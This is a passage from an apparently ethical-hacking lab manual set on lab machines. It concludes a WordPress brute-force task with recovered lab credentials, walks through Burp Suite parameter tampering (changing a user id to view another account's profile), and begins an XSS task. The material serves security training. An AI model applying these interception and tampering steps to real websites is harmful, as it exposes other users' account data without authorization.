
Reload the target website http://10.10.10.16:8080/CEH/wp-login.php?, enter the Username and Password obtained in Step 40 and click Log In.
Here, the username and password are admin and qwerty@123.
If a pop-up appears, click Resend.
You are successfully logged in using the brute-forced credentials. The Welcome to WordPress! Page appears, as shown in the screenshot.

This concludes the demonstration of how to perform a brute-force attack using Burp Suite.
Close all open windows and document all the acquired information.
Task 2: Perform Parameter Tampering using Burp Suite
A web parameter tampering attack involves the manipulation of parameters exchanged between the client and server to modify application data such as user credentials and permissions, price, and quantity of products.
Here, we will use the Burp Suite tool to perform parameter tampering.

In this task, the target website (www.moviescope.com) is hosted by the victim machine, Windows Server 2019. Here, the host machine is the Parrot Security machine.
In Parrot Security machine click the Firefox icon from the top section of Desktop to launch the Mozilla Firefox browser.
The Mozilla Firefox window appears; type http://www.moviescope.com Into the address bar and press Enter.

Now, set up a Burp Suite proxy by first configuring the proxy settings of the browser.
In the Mozilla Firefox browser, click the Open menu icon in the right corner of the menu bar and select Preferences from the list.
The General settings tab appears. In the Find in Preferences search bar, type proxy, and press Enter.
The Search Results appear. Click the Settings button under the Network Settings option.
A Connection Settings window appears. Select the Manual proxy configuration radio button and click OK. Close the Preferences tab.
Now, minimize the browser window, click the Applications menu form the top left corner of Desktop, and navigate to Pentesting --> Web Application Analysis --> Web Application Proxies --> burpsuite to launch the Burp Suite application.

A security pop-up appears, enter the password as toor in the Password field and click OK.
In the next Burp Suite Community Edition notification, click OK.
Burp Suite initializes. If a Burp Suite Community Edition notification saying An update is available appears, click Close.
The Burp Suite main window appears; ensure that the Temporary project radio button is selected and click the Next button, as shown in the screenshot.
If an update window appears, click Close.
In the next window, select the Use Burp defaults radio-button and click the Start Burp button.
The Burp Suite main window appears; click the Proxy tab from the available options in the top section of the window.

In the Proxy settings, by default, the Intercept tab opens-up. Observe that by default, the interception is active as the button says Intercept is on. Leave it running.
Turn the interception on if it is off.

Switch back to the browser window, and on the login page of the target website (www.moviescope.com), enter the credentials sam and test. Click the Log In button.
Here, we are logging in as a registered user on the website.
Switch back to the Burp Suite window and observe that the HTTP request was intercepted by the application.
You can observe that the entered login credentials were intercepted by the Burp Suite.
Now, keep clicking the Forward button until you are logged into the user account.

Switch to the browser, and observe that you are now logged into the user account, as shown in the screenshot.

Now, click the View Profile tab from the menu bar to view the user information.

After clicking the View Profile tab, switch back to the Burp Suite window and keep clicking the Forward button until you get the HTTP request, as shown in the screenshot.

Now, navigate to the Params tab under the Intercept tab to view the captured parameters.

Under the Params tab, observe a table with captured values such as URL and Cookie.
In the URL type with the name id, double-click the Value column to change it from 1 to 2, as shown in the screenshot.
After changing the value, navigate back to the Raw tab.

In the Raw tab, click the Intercept is on button to turn off the interception.
After switching off the interception, navigate back to the browser window and observe that the user account associated with ID=2 appears with the name John, as shown in the screenshot.
Although we logged in using sam as a username with ID=1, using Burp Suite, we successfully tampered with the ID parameter to obtain information about other user accounts.

Similarly, you can edit the id parameter in Burp Suite with any random numeric value to view information about other user accounts.
Switch to the browser window and perform Steps 4-6. Remove the browser proxy set up in Step 7, by selecting the No proxy radio-button in the Connection Settings window and click OK. Close the tab.
This concludes the demonstration of how to perform parameter tampering using Burp Suite.
Close all open windows and document all the acquired information.
Task 3: Exploit Parameter Tampering and XSS Vulnerabilities in Web Applications
Parameter tampering is a simple form of attack aimed directly at an application’s business logic. A parameter tampering attack exploits vulnerabilities in integrity and logic validation mechanisms that may result in XSS or SQL injection exploitation.
XSS attacks exploit vulnerabilities in dynamically generated web pages, which enables malicious attackers to inject client-side script into web pages viewed by other users. Attackers inject malicious JavaScript, VBScript, ActiveX, HTML, or Flash code for execution on a victim’s system by hiding it within legitimate requests.
Although implementing a strict application security routine, parameters, and input validation can minimize parameter tampering and XSS vulnerabilities, many websites and web applications are still vulnerable to these security threats.
Attacking web applications through parameter tampering and XSS vulnerabilities is one of the steps an attacker takes in attempting to compromise a web application’s security. An expert ethical hacker and pen tester should be aware of the different parameter tampering and XSS methods that can be employed by an attacker to hack web applications.
Here, we will learn how to exploit parameter tampering and XSS vulnerabilities in the target web application.
In this task, the target website (www.moviescope.com) is hosted by the victim machine Windows Server 2019. Here, the host machine is the Windows 10 machine.
Click Windows 10 to switch to the Windows 10 machine.

Launch any browser, in this lab we are using Mozilla Firefox. In the address bar of the browser place your mouse cursor and click http://www.moviescope.com and press Enter.
